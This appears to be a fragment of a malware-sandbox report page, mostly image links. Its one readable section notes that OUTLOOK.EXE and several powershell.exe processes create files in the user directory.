







Creates files in the user directory
- OUTLOOK.EXE (PID: 2452)
- powershell.exe (PID: 3248)
- powershell.exe (PID: 592)
- powershell.exe (PID: 2244)




